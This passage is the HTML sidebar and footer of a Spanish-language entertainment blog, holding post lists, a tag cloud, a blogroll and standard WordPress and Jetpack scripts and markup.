							</li><li><a href="https://www.blogistar.com/2018/11/el-lazarillo-de-tormes-resumen-corto-autor-y-analisis-del-libro/" title="El Lazarillo de Tormes: Resumen, Autor y Género Literario [Actualizado]" class="bump-view" data-bump-view="tp"><img width="40" height="40" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2040%2040'%3E%3C/svg%3E" data-lazy-srcset="https://i0.wp.com/www.blogistar.com/wp-content/uploads/2018/11/el-lazarillo-de-tormes4-e1665084270945.webp?resize=40%2C40&amp;ssl=1 1x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2018/11/el-lazarillo-de-tormes4-e1665084270945.webp?resize=60%2C60&amp;ssl=1 1.5x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2018/11/el-lazarillo-de-tormes4-e1665084270945.webp?resize=80%2C80&amp;ssl=1 2x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2018/11/el-lazarillo-de-tormes4-e1665084270945.webp?resize=120%2C120&amp;ssl=1 3x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2018/11/el-lazarillo-de-tormes4-e1665084270945.webp?resize=160%2C160&amp;ssl=1 4x" alt="El Lazarillo de Tormes: Resumen, Autor y Género Literario [Actualizado]" data-pin-nopin="true" class="widgets-list-layout-blavatar" data-lazy-src="https://i0.wp.com/www.blogistar.com/wp-content/uploads/2018/11/el-lazarillo-de-tormes4-e1665084270945.webp?resize=40%2C40&#038;ssl=1" /><noscript><img loading="lazy" width="40" height="40" src="https://i0.wp.com/www.blogistar.com/wp-content/uploads/2018/11/el-lazarillo-de-tormes4-e1665084270945.webp?resize=40%2C40&#038;ssl=1" srcset="https://i0.wp.com/www.blogistar.com/wp-content/uploads/2018/11/el-lazarillo-de-tormes4-e1665084270945.webp?resize=40%2C40&amp;ssl=1 1x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2018/11/el-lazarillo-de-tormes4-e1665084270945.webp?resize=60%2C60&amp;ssl=1 1.5x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2018/11/el-lazarillo-de-tormes4-e1665084270945.webp?resize=80%2C80&amp;ssl=1 2x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2018/11/el-lazarillo-de-tormes4-e1665084270945.webp?resize=120%2C120&amp;ssl=1 3x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2018/11/el-lazarillo-de-tormes4-e1665084270945.webp?resize=160%2C160&amp;ssl=1 4x" alt="El Lazarillo de Tormes: Resumen, Autor y Género Literario [Actualizado]" data-pin-nopin="true" class="widgets-list-layout-blavatar" /></noscript></a><div class="widgets-list-layout-links">
								<a href="https://www.blogistar.com/2018/11/el-lazarillo-de-tormes-resumen-corto-autor-y-analisis-del-libro/" title="El Lazarillo de Tormes: Resumen, Autor y Género Literario [Actualizado]" class="bump-view" data-bump-view="tp">El Lazarillo de Tormes: Resumen, Autor y Género Literario [Actualizado]</a>
							</div>
							</li><li><a href="https://www.blogistar.com/2016/05/lista-y-nombres-de-los-personajes-de-disney/" title="Personajes de Disney: Nombres y Fotos [Actualizado]" class="bump-view" data-bump-view="tp"><img width="40" height="40" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2040%2040'%3E%3C/svg%3E" data-lazy-srcset="https://i0.wp.com/www.blogistar.com/wp-content/uploads/2016/05/personajes-de-disney24-e1662831303545.webp?resize=40%2C40&amp;ssl=1 1x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2016/05/personajes-de-disney24-e1662831303545.webp?resize=60%2C60&amp;ssl=1 1.5x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2016/05/personajes-de-disney24-e1662831303545.webp?resize=80%2C80&amp;ssl=1 2x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2016/05/personajes-de-disney24-e1662831303545.webp?resize=120%2C120&amp;ssl=1 3x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2016/05/personajes-de-disney24-e1662831303545.webp?resize=160%2C160&amp;ssl=1 4x" alt="Personajes de Disney: Nombres y Fotos [Actualizado]" data-pin-nopin="true" class="widgets-list-layout-blavatar" data-lazy-src="https://i0.wp.com/www.blogistar.com/wp-content/uploads/2016/05/personajes-de-disney24-e1662831303545.webp?resize=40%2C40&#038;ssl=1" /><noscript><img loading="lazy" width="40" height="40" src="https://i0.wp.com/www.blogistar.com/wp-content/uploads/2016/05/personajes-de-disney24-e1662831303545.webp?resize=40%2C40&#038;ssl=1" srcset="https://i0.wp.com/www.blogistar.com/wp-content/uploads/2016/05/personajes-de-disney24-e1662831303545.webp?resize=40%2C40&amp;ssl=1 1x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2016/05/personajes-de-disney24-e1662831303545.webp?resize=60%2C60&amp;ssl=1 1.5x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2016/05/personajes-de-disney24-e1662831303545.webp?resize=80%2C80&amp;ssl=1 2x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2016/05/personajes-de-disney24-e1662831303545.webp?resize=120%2C120&amp;ssl=1 3x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2016/05/personajes-de-disney24-e1662831303545.webp?resize=160%2C160&amp;ssl=1 4x" alt="Personajes de Disney: Nombres y Fotos [Actualizado]" data-pin-nopin="true" class="widgets-list-layout-blavatar" /></noscript></a><div class="widgets-list-layout-links">
								<a href="https://www.blogistar.com/2016/05/lista-y-nombres-de-los-personajes-de-disney/" title="Personajes de Disney: Nombres y Fotos [Actualizado]" class="bump-view" data-bump-view="tp">Personajes de Disney: Nombres y Fotos [Actualizado]</a>
							</div>
							</li></ul>
</aside><aside class="td_block_template_1 widget widget_links"><h4 class="block-title"><span>Blogroll</span></h4>
	<ul class='xoxo blogroll'>
<li><a href="http://www.blogicars.com/" title="el mejor blog sobre el mundo del motor">Blogicars</a></li>
<li><a href="http://www.blogicasa.com">Blogicasa</a></li>
<li><a href="http://www.blogichef.com">Blogichef</a></li>
<li><a href="http://www.blogichics.com/" title="el mejor blog para chicas como tú">Blogichics</a></li>
<li><a href="http://www.blogitecno.com/" title="el mejor blog para geeks">Blogitecno</a></li>
<li><a href="http://www.blogitravel.com/" title="el mejor blog de viajes y turismo">Blogitravel</a></li>
<li><a href="http://www.arlecoproducciones.com">Marketing Digital &amp; Publicidad Online</a></li>

	</ul>
</aside>
<aside class="td_block_template_1 widget widget_tag_cloud"><h4 class="block-title"><span>Nube de Etiquetas</span></h4><div class="tagcloud"><a href="https://www.blogistar.com/tag/anime/" class="tag-cloud-link tag-link-692 tag-link-position-1" style="font-size: 11.963855421687pt;" aria-label="anime (53 elementos)">anime</a>
<a href="https://www.blogistar.com/tag/manga/" class="tag-cloud-link tag-link-7546 tag-link-position-2" style="font-size: 9.0120481927711pt;" aria-label="Anime / Manga (23 elementos)">Anime / Manga</a>
<a href="https://www.blogistar.com/tag/animes/" class="tag-cloud-link tag-link-1639 tag-link-position-3" style="font-size: 10.78313253012pt;" aria-label="animes (38 elementos)">animes</a>
<a href="https://www.blogistar.com/tag/artistas/" class="tag-cloud-link tag-link-244 tag-link-position-4" style="font-size: 10.698795180723pt;" aria-label="Artistas (37 elementos)">Artistas</a>
<a href="https://www.blogistar.com/tag/bandas/" class="tag-cloud-link tag-link-245 tag-link-position-5" style="font-size: 10.10843373494pt;" aria-label="Bandas (31 elementos)">Bandas</a>
<a href="https://www.blogistar.com/tag/biografia/" class="tag-cloud-link tag-link-189 tag-link-position-6" style="font-size: 22pt;" aria-label="Biografia (839 elementos)">Biografia</a>
<a href="https://www.blogistar.com/tag/canal/" class="tag-cloud-link tag-link-1774 tag-link-position-7" style="font-size: 12.21686746988pt;" aria-label="canal (57 elementos)">canal</a>
<a href="https://www.blogistar.com/tag/canales/" class="tag-cloud-link tag-link-1775 tag-link-position-8" style="font-size: 8.5060240963855pt;" aria-label="canales (20 elementos)">canales</a>
<a href="https://www.blogistar.com/tag/canciones/" class="tag-cloud-link tag-link-79 tag-link-position-9" style="font-size: 12.048192771084pt;" aria-label="Canciones (54 elementos)">Canciones</a>
<a href="https://www.blogistar.com/tag/cantante/" class="tag-cloud-link tag-link-1664 tag-link-position-10" style="font-size: 9.433734939759pt;" aria-label="cantante (26 elementos)">cantante</a>
<a href="https://www.blogistar.com/tag/cantantes/" class="tag-cloud-link tag-link-7538 tag-link-position-11" style="font-size: 13.566265060241pt;" aria-label="Cantantes (82 elementos)">Cantantes</a>
<a href="https://www.blogistar.com/tag/cine/" class="tag-cloud-link tag-link-7540 tag-link-position-12" style="font-size: 12.975903614458pt;" aria-label="Cine (69 elementos)">Cine</a>
<a href="https://www.blogistar.com/tag/cuento/" class="tag-cloud-link tag-link-3049 tag-link-position-13" style="font-size: 8.1686746987952pt;" aria-label="Cuento (18 elementos)">Cuento</a>
<a href="https://www.blogistar.com/tag/dibujos-animados/" class="tag-cloud-link tag-link-1311 tag-link-position-14" style="font-size: 9.6024096385542pt;" aria-label="Dibujos Animados (27 elementos)">Dibujos Animados</a>
<a href="https://www.blogistar.com/tag/disney/" class="tag-cloud-link tag-link-40 tag-link-position-15" style="font-size: 9.9397590361446pt;" aria-label="Disney (30 elementos)">Disney</a>
<a href="https://www.blogistar.com/tag/espana/" class="tag-cloud-link tag-link-1672 tag-link-position-16" style="font-size: 8.5060240963855pt;" aria-label="españa (20 elementos)">españa</a>
<a href="https://www.blogistar.com/tag/famosas/" class="tag-cloud-link tag-link-1823 tag-link-position-17" style="font-size: 8pt;" aria-label="famosas (17 elementos)">famosas</a>
<a href="https://www.blogistar.com/tag/famosos/" class="tag-cloud-link tag-link-1777 tag-link-position-18" style="font-size: 11.036144578313pt;" aria-label="famosos (41 elementos)">famosos</a>
<a href="https://www.blogistar.com/tag/fotos/" class="tag-cloud-link tag-link-7 tag-link-position-19" style="font-size: 12.975903614458pt;" aria-label="fotos (69 elementos)">fotos</a>
<a href="https://www.blogistar.com/tag/futbol/" class="tag-cloud-link tag-link-1800 tag-link-position-20" style="font-size: 11.879518072289pt;" aria-label="futbol (51 elementos)">futbol</a>
<a href="https://www.blogistar.com/tag/grupos/" class="tag-cloud-link tag-link-7539 tag-link-position-21" style="font-size: 11.457831325301pt;" aria-label="Grupos (46 elementos)">Grupos</a>
<a href="https://www.blogistar.com/tag/historia/" class="tag-cloud-link tag-link-54 tag-link-position-22" style="font-size: 9.1807228915663pt;" aria-label="historia (24 elementos)">historia</a>
<a href="https://www.blogistar.com/tag/imagenes/" class="tag-cloud-link tag-link-11 tag-link-position-23" style="font-size: 12.807228915663pt;" aria-label="imágenes (67 elementos)">imágenes</a>
<a href="https://www.blogistar.com/tag/libro/" class="tag-cloud-link tag-link-238 tag-link-position-24" style="font-size: 9.9397590361446pt;" aria-label="Libro (30 elementos)">Libro</a>
<a href="https://www.blogistar.com/tag/libros/" class="tag-cloud-link tag-link-7548 tag-link-position-25" style="font-size: 8.6746987951807pt;" aria-label="Libros (21 elementos)">Libros</a>
<a href="https://www.blogistar.com/tag/mejor/" class="tag-cloud-link tag-link-1669 tag-link-position-26" style="font-size: 10.614457831325pt;" aria-label="mejor (36 elementos)">mejor</a>
<a href="https://www.blogistar.com/tag/mejores/" class="tag-cloud-link tag-link-1670 tag-link-position-27" style="font-size: 17.867469879518pt;" aria-label="mejores (268 elementos)">mejores</a>
<a href="https://www.blogistar.com/tag/musica-de-reggaeton/" class="tag-cloud-link tag-link-443 tag-link-position-28" style="font-size: 8pt;" aria-label="musica de reggaeton (17 elementos)">musica de reggaeton</a>
<a href="https://www.blogistar.com/tag/musica-gratis/" class="tag-cloud-link tag-link-1288 tag-link-position-29" style="font-size: 9.855421686747pt;" aria-label="Musica Gratis (29 elementos)">Musica Gratis</a>
<a href="https://www.blogistar.com/tag/musical/" class="tag-cloud-link tag-link-1635 tag-link-position-30" style="font-size: 10.10843373494pt;" aria-label="musical (31 elementos)">musical</a>
<a href="https://www.blogistar.com/tag/musicas/" class="tag-cloud-link tag-link-1634 tag-link-position-31" style="font-size: 11.626506024096pt;" aria-label="musicas (48 elementos)">musicas</a>
<a href="https://www.blogistar.com/tag/musica/" class="tag-cloud-link tag-link-7537 tag-link-position-32" style="font-size: 16.433734939759pt;" aria-label="Música (180 elementos)">Música</a>
<a href="https://www.blogistar.com/tag/ninos/" class="tag-cloud-link tag-link-1739 tag-link-position-33" style="font-size: 8pt;" aria-label="niños (17 elementos)">niños</a>
<a href="https://www.blogistar.com/tag/pelicula/" class="tag-cloud-link tag-link-158 tag-link-position-34" style="font-size: 17.44578313253pt;" aria-label="Pelicula (240 elementos)">Pelicula</a>
<a href="https://www.blogistar.com/tag/peliculas/" class="tag-cloud-link tag-link-33 tag-link-position-35" style="font-size: 14.493975903614pt;" aria-label="Películas (105 elementos)">Películas</a>
<a href="https://www.blogistar.com/tag/peru/" class="tag-cloud-link tag-link-2474 tag-link-position-36" style="font-size: 8.5060240963855pt;" aria-label="Peru (20 elementos)">Peru</a>
<a href="https://www.blogistar.com/tag/principales/" class="tag-cloud-link tag-link-1983 tag-link-position-37" style="font-size: 9.1807228915663pt;" aria-label="Principales (24 elementos)">Principales</a>
<a href="https://www.blogistar.com/tag/reggae/" class="tag-cloud-link tag-link-8 tag-link-position-38" style="font-size: 8.1686746987952pt;" aria-label="reggae (18 elementos)">reggae</a>
<a href="https://www.blogistar.com/tag/reggaeton/" class="tag-cloud-link tag-link-126 tag-link-position-39" style="font-size: 9.6024096385542pt;" aria-label="Reggaeton (27 elementos)">Reggaeton</a>
<a href="https://www.blogistar.com/tag/resumen/" class="tag-cloud-link tag-link-239 tag-link-position-40" style="font-size: 10.951807228916pt;" aria-label="Resumen (40 elementos)">Resumen</a>
<a href="https://www.blogistar.com/tag/serie/" class="tag-cloud-link tag-link-230 tag-link-position-41" style="font-size: 15.33734939759pt;" aria-label="Serie (134 elementos)">Serie</a>
<a href="https://www.blogistar.com/tag/series/" class="tag-cloud-link tag-link-7543 tag-link-position-42" style="font-size: 11.795180722892pt;" aria-label="Series (50 elementos)">Series</a>
<a href="https://www.blogistar.com/tag/television/" class="tag-cloud-link tag-link-7549 tag-link-position-43" style="font-size: 12.132530120482pt;" aria-label="Television (55 elementos)">Television</a>
<a href="https://www.blogistar.com/tag/tv/" class="tag-cloud-link tag-link-1754 tag-link-position-44" style="font-size: 8.6746987951807pt;" aria-label="tv (21 elementos)">tv</a>
<a href="https://www.blogistar.com/tag/videos/" class="tag-cloud-link tag-link-80 tag-link-position-45" style="font-size: 9.433734939759pt;" aria-label="Videos (26 elementos)">Videos</a></div>
</aside>
		<aside class="td_block_template_1 widget widget_recent_entries">
		<h4 class="block-title"><span>Lo Último</span></h4>
		<ul>
											<li>
					<a href="https://www.blogistar.com/2026/01/new-york-mets-historia-y-jugadores-del-equipo-de-baseball/">New York Mets: Historia y Jugadores del Equipo de Baseball</a>
									</li>
											<li>
					<a href="https://www.blogistar.com/2025/12/bayer-04-leverkusen-historia-y-jugadores/">Bayer 04 Leverkusen: Historia y Jugadores</a>
									</li>
											<li>
					<a href="https://www.blogistar.com/2025/11/rodri-hernandez-biografia-del-futbolista/">Rodri Hernández: Biografía del Futbolista</a>
									</li>
											<li>
					<a href="https://www.blogistar.com/2025/11/biografia-de-nico-williams/">Biografía de Nico Williams</a>
									</li>
											<li>
					<a href="https://www.blogistar.com/2025/11/nobody-wants-this-de-que-trata-la-serie-y-reparto/">Nobody Wants This: ¿De qué trata la serie? y Reparto</a>
									</li>
					</ul>

		</aside><div class="td_block_wrap td_block_popular_categories td_block_widget tdi_13_03a widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_13_03a" ><h4 class="block-title"><span class="td-pulldown-size">Lo Más Destacado</span></h4><ul class="td-pb-padding-side"><li><a href="https://www.blogistar.com/category/cine/">Cine<span class="td-cat-no">705</span></a></li><li><a href="https://www.blogistar.com/category/musica/">Música<span class="td-cat-no">657</span></a></li><li><a href="https://www.blogistar.com/category/cine/peliculas-cine/">Películas<span class="td-cat-no">489</span></a></li><li><a href="https://www.blogistar.com/category/musica/cantantes/">Cantantes<span class="td-cat-no">351</span></a></li><li><a href="https://www.blogistar.com/category/television/series/">Series<span class="td-cat-no">312</span></a></li><li><a href="https://www.blogistar.com/category/television/">Television<span class="td-cat-no">289</span></a></li></ul></div> <!-- ./block -->                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div>
</div> <!-- /.td-container -->

    <!-- Instagram -->
    

    <!-- Footer -->
    <div data-wpr-lazyrender="1" class="td-footer-container td-container">

	<div class="td-pb-row">
		<div class="td-pb-span12">
					</div>
	</div>

	<div class="td-pb-row">
		<div class="td-pb-span12 td-footer-full">
			<div class="td-footer-info td-pb-padding-side"><div class="footer-logo-wrap"><a href="https://www.blogistar.com/"><img src="" alt="" title=""/></a></div><div class="footer-text-wrap">© 2009 - 2026. Blogistar.com. El mejor blog sobre cine, música, televisión, arte, deportes y más.</div><div class="footer-social-wrap td-social-style2">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Blogistar/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="/cdn-cgi/l/email-protection#9df9fcf1f4e9f5ddfceff1f8fef2edeff2f9e8fefef4f2f3f8eeb3fef2f0" title="Mail">
                <i class="td-icon-font td-icon-mail-1"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/blogistar" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/arlecoproducciones" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span></div></div>		</div>
		<div class="td-pb-span12">
					</div>
	</div>
</div>

    <!-- Sub Footer -->
        <div data-wpr-lazyrender="1" class="td-sub-footer-container td-container td-container-border ">
        <div class="td-pb-row">
            <div class="td-pb-span8 td-sub-footer-menu">
                <div class="td-pb-padding-side">
                    <div class="menu-contacto-container"><ul id="menu-contacto-2" class="td-subfooter-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-18121"><a href="https://www.blogistar.com/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-17854"><a href="https://www.blogistar.com/contacto/">Contacto</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-18119"><a href="https://www.blogistar.com/hotwords-2/">Publicidad</a></li>
</ul></div>                </div>
            </div>

            <div class="td-pb-span4 td-sub-footer-copy">
                <div class="td-pb-padding-side">
                                    </div>
            </div>
        </div>
    </div>
    </div><!--close td-outer-container-->
</div><!--close td-outer-wrap-->

<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newsmag\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newsmag by tagDiv.com 2019
        Version: 4.9.3 (rara)
        Deploy mode: deploy
        
        uid: 69693905cb6b2
    -->

    		<div  id="jp-carousel-loading-overlay">
			<div  id="jp-carousel-loading-wrapper">
				<span id="jp-carousel-library-loading">&nbsp;</span>
			</div>
		</div>
		<div  class="jp-carousel-overlay" style="display: none;">

		<div  class="jp-carousel-container">
			<!-- The Carousel Swiper -->
			<div
				class="jp-carousel-wrap swiper jp-carousel-swiper-container jp-carousel-transitions"
				itemscope
				itemtype="https://schema.org/ImageGallery">
				<div class="jp-carousel swiper-wrapper"></div>
				<div class="jp-swiper-button-prev swiper-button-prev">
					<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
						<mask id="maskPrev" mask-type="alpha" maskUnits="userSpaceOnUse" x="8" y="6" width="9" height="12">
							<path d="M16.2072 16.59L11.6496 12L16.2072 7.41L14.8041 6L8.8335 12L14.8041 18L16.2072 16.59Z" fill="white"/>
						</mask>
						<g mask="url(#maskPrev)">
							<rect x="0.579102" width="23.8823" height="24" fill="#FFFFFF"/>
						</g>
					</svg>
				</div>
				<div class="jp-swiper-button-next swiper-button-next">
					<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
						<mask id="maskNext" mask-type="alpha" maskUnits="userSpaceOnUse" x="8" y="6" width="8" height="12">
							<path d="M8.59814 16.59L13.1557 12L8.59814 7.41L10.0012 6L15.9718 12L10.0012 18L8.59814 16.59Z" fill="white"/>
						</mask>
						<g mask="url(#maskNext)">
							<rect x="0.34375" width="23.8822" height="24" fill="#FFFFFF"/>
						</g>
					</svg>
				</div>
			</div>
			<!-- The main close buton -->
			<div  class="jp-carousel-close-hint">
				<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
					<mask id="maskClose" mask-type="alpha" maskUnits="userSpaceOnUse" x="5" y="5" width="15" height="14">
						<path d="M19.3166 6.41L17.9135 5L12.3509 10.59L6.78834 5L5.38525 6.41L10.9478 12L5.38525 17.59L6.78834 19L12.3509 13.41L17.9135 19L19.3166 17.59L13.754 12L19.3166 6.41Z" fill="white"/>
					</mask>
					<g mask="url(#maskClose)">
						<rect x="0.409668" width="23.8823" height="24" fill="#FFFFFF"/>
					</g>
				</svg>
			</div>
			<!-- Image info, comments and meta -->
			<div  class="jp-carousel-info">
				<div class="jp-carousel-info-footer">
					<div class="jp-carousel-pagination-container">
						<div class="jp-swiper-pagination swiper-pagination"></div>
						<div class="jp-carousel-pagination"></div>
					</div>
					<div class="jp-carousel-photo-title-container">
						<h2 class="jp-carousel-photo-caption"></h2>
					</div>
					<div class="jp-carousel-photo-icons-container">
						<a href="#" class="jp-carousel-icon-btn jp-carousel-icon-info" aria-label="Cambiar la visibilidad de los metadatos de las fotos">
							<span class="jp-carousel-icon">
								<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
									<mask id="maskInfo" mask-type="alpha" maskUnits="userSpaceOnUse" x="2" y="2" width="21" height="20">
										<path fill-rule="evenodd" clip-rule="evenodd" d="M12.7537 2C7.26076 2 2.80273 6.48 2.80273 12C2.80273 17.52 7.26076 22 12.7537 22C18.2466 22 22.7046 17.52 22.7046 12C22.7046 6.48 18.2466 2 12.7537 2ZM11.7586 7V9H13.7488V7H11.7586ZM11.7586 11V17H13.7488V11H11.7586ZM4.79292 12C4.79292 16.41 8.36531 20 12.7537 20C17.142 20 20.7144 16.41 20.7144 12C20.7144 7.59 17.142 4 12.7537 4C8.36531 4 4.79292 7.59 4.79292 12Z" fill="white"/>
									</mask>
									<g mask="url(#maskInfo)">
										<rect x="0.8125" width="23.8823" height="24" fill="#FFFFFF"/>
									</g>
								</svg>
							</span>
						</a>
												<a href="#" class="jp-carousel-icon-btn jp-carousel-icon-comments" aria-label="Cambiar la visibilidad de los comentarios de las fotos">
							<span class="jp-carousel-icon">
								<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
									<mask id="maskComments" mask-type="alpha" maskUnits="userSpaceOnUse" x="2" y="2" width="21" height="20">
										<path fill-rule="evenodd" clip-rule="evenodd" d="M4.3271 2H20.2486C21.3432 2 22.2388 2.9 22.2388 4V16C22.2388 17.1 21.3432 18 20.2486 18H6.31729L2.33691 22V4C2.33691 2.9 3.2325 2 4.3271 2ZM6.31729 16H20.2486V4H4.3271V18L6.31729 16Z" fill="white"/>
									</mask>
									<g mask="url(#maskComments)">
										<rect x="0.34668" width="23.8823" height="24" fill="#FFFFFF"/>
									</g>
								</svg>

								<span class="jp-carousel-has-comments-indicator" aria-label="Esta imagen tiene comentarios."></span>
							</span>
						</a>
											</div>
				</div>
				<div class="jp-carousel-info-extra">
					<div class="jp-carousel-info-content-wrapper">
						<div class="jp-carousel-photo-title-container">
							<h2 class="jp-carousel-photo-title"></h2>
						</div>
						<div class="jp-carousel-comments-wrapper">
															<div id="jp-carousel-comments-loading">
									<span>Cargando comentarios...</span>
								</div>
								<div class="jp-carousel-comments"></div>
								<div id="jp-carousel-comment-form-container">
									<span id="jp-carousel-comment-form-spinner">&nbsp;</span>
									<div id="jp-carousel-comment-post-results"></div>
																														<form id="jp-carousel-comment-form">
												<label for="jp-carousel-comment-form-comment-field" class="screen-reader-text">Escribe un comentario...</label>
												<textarea
													name="comment"
													class="jp-carousel-comment-form-field jp-carousel-comment-form-textarea"
													id="jp-carousel-comment-form-comment-field"
													placeholder="Escribe un comentario..."
												></textarea>
												<div id="jp-carousel-comment-form-submit-and-info-wrapper">
													<div id="jp-carousel-comment-form-commenting-as">
																													<fieldset>
																<label for="jp-carousel-comment-form-email-field">Correo electrónico (Obligatorio)</label>
																<input type="text" name="email" class="jp-carousel-comment-form-field jp-carousel-comment-form-text-field" id="jp-carousel-comment-form-email-field" />
															</fieldset>
															<fieldset>
																<label for="jp-carousel-comment-form-author-field">Nombre (Obligatorio)</label>
																<input type="text" name="author" class="jp-carousel-comment-form-field jp-carousel-comment-form-text-field" id="jp-carousel-comment-form-author-field" />
															</fieldset>
															<fieldset>
																<label for="jp-carousel-comment-form-url-field">Web</label>
																<input type="text" name="url" class="jp-carousel-comment-form-field jp-carousel-comment-form-text-field" id="jp-carousel-comment-form-url-field" />
															</fieldset>
																											</div>
													<input
														type="submit"
														name="submit"
														class="jp-carousel-comment-form-button"
														id="jp-carousel-comment-form-button-submit"
														value="Publicar comentario" />
												</div>
											</form>
																											</div>
													</div>
						<div class="jp-carousel-image-meta">
							<div class="jp-carousel-title-and-caption">
								<div class="jp-carousel-photo-info">
									<h3 class="jp-carousel-caption" itemprop="caption description"></h3>
								</div>

								<div class="jp-carousel-photo-description"></div>
							</div>
							<ul class="jp-carousel-image-exif" style="display: none;"></ul>
							<a class="jp-carousel-image-download" href="#" target="_blank" style="display: none;">
								<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
									<mask id="mask0" mask-type="alpha" maskUnits="userSpaceOnUse" x="3" y="3" width="19" height="18">
										<path fill-rule="evenodd" clip-rule="evenodd" d="M5.84615 5V19H19.7775V12H21.7677V19C21.7677 20.1 20.8721 21 19.7775 21H5.84615C4.74159 21 3.85596 20.1 3.85596 19V5C3.85596 3.9 4.74159 3 5.84615 3H12.8118V5H5.84615ZM14.802 5V3H21.7677V10H19.7775V6.41L9.99569 16.24L8.59261 14.83L18.3744 5H14.802Z" fill="white"/>
									</mask>
									<g mask="url(#mask0)">
										<rect x="0.870605" width="23.8823" height="24" fill="#FFFFFF"/>
									</g>
								</svg>
								<span class="jp-carousel-download-text"></span>
							</a>
							<div class="jp-carousel-image-map" style="display: none;"></div>
						</div>
					</div>
				</div>
			</div>
		</div>

		</div>
		
	<script type="text/javascript">
		window.WPCOM_sharing_counts = {"https:\/\/www.blogistar.com\/2014\/04\/que-es-el-cricket\/":8973,"https:\/\/www.blogistar.com\/2013\/10\/natacion-deporte-de-desplazamiento-en-el-agua\/":8128,"https:\/\/www.blogistar.com\/2013\/07\/la-king-los-reyes-del-hockey-en-estados-unidos\/":7930,"https:\/\/www.blogistar.com\/2013\/06\/futsal-futbol-de-salon\/":7911,"https:\/\/www.blogistar.com\/2013\/03\/baloncesto-deporte-para-encestar-canastas\/":7623,"https:\/\/www.blogistar.com\/2012\/07\/mejores-diarios-deportivos-principales-periodicos-de-deportes\/":6872,"https:\/\/www.blogistar.com\/2012\/05\/televisa-deportes-canal-mexicano-de-deportes\/":6558,"https:\/\/www.blogistar.com\/2011\/09\/espn-el-mejor-canal-de-deportes\/":5916,"https:\/\/www.blogistar.com\/2010\/02\/fox-sports-uno-de-los-mejores-canales-de-deportes\/":2828,"https:\/\/www.blogistar.com\/2010\/01\/wwe-el-mejor-espectaculo-de-lucha-libre\/":2566};
	</script>
						<link rel='stylesheet' id='jetpack-swiper-library-css' href='https://www.blogistar.com/wp-content/plugins/jetpack/_inc/blocks/swiper.css?ver=15.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack-carousel-css' href='https://www.blogistar.com/wp-content/plugins/jetpack/modules/carousel/jetpack-carousel.css?ver=15.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack-top-posts-widget-css' href='https://www.blogistar.com/wp-content/plugins/jetpack/modules/widgets/top-posts/style.css?ver=20141013' type='text/css' media='all' />
<script type="module"  src="https://www.blogistar.com/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/table-of-contents.95d0dfce.js?ver=4.9.2" id="aioseo/js/src/vue/standalone/blocks/table-of-contents/frontend.js-js"></script>
<script type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
